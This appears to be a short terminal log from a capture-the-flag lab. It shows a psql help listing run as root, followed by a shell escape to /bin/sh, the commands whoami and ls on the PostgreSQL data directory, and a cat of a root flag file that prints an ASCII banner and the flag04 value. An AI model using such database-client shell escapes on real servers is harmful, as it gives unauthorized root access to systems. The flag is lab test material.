 root-#
root-# \?
General
  \c[onnect] [DBNAME|- [USER]]
                 connect to new database (currently "root")
  \cd [DIR]      change the current working directory
  \copyright     show PostgreSQL usage and distribution terms
  \encoding [ENCODING]
                 show or set client encoding
  \h [NAME]      help on syntax of SQL commands, * for all commands
  \q             quit psql
  \set [NAME [VALUE]]
                 set internal variable, or list all if no parameters
  \timing        toggle timing of commands (currently off)
  \unset NAME    unset (delete) internal variable
  \! [COMMAND]   execute command in shell or start interactive shell

Query Buffer
  \e [FILE]      edit the query buffer (or file) with external editor
  \g [FILE]      send query buffer to server (and results to file or |pipe)
  \p             show the contents of the query buffer
  \r             reset (clear) the query buffer
  \w FILE        write query buffer to file

Input/Output
!/bin/sh
# whoami
root
# ls
base     pg_hba.conf    pg_subtrans  PG_VERSION       postmaster.opts
global   pg_ident.conf  pg_tblspc    pg_xlog          postmaster.pid
pg_clog  pg_multixact   pg_twophase  postgresql.conf
# cat /root/flag/flag04.txt
                                           ,,                   ,,
`7MMF'  `7MMF'                             db   mm            `7MM
  MM      MM                                    MM              MM
  MM      MM  ,pW"Wq.  ,pP"Ybd `7MMpdMAo.`7MM mmMMmm  ,6"Yb.    MM
  MMmmmmmmMM 6W'   `Wb 8I   `"   MM   `Wb  MM   MM   8)   MM    MM
  MM      MM 8M     M8 `YMMMa.   MM    M8  MM   MM    ,pm9MM    MM
  MM      MM YA.   ,A9 L.   I8   MM   ,AP  MM   MM   8M   MM    MM
.JMML.  .JMML.`Ybmd9'  M9mmmP'   MMbmmd' .JMML. `Mbmo`Moo9^Yo..JMML.
                                 MM
                               .JMML.
flag04: flag{43a43a15-cba4-417d-a8ae-8d02bcaf5370}

#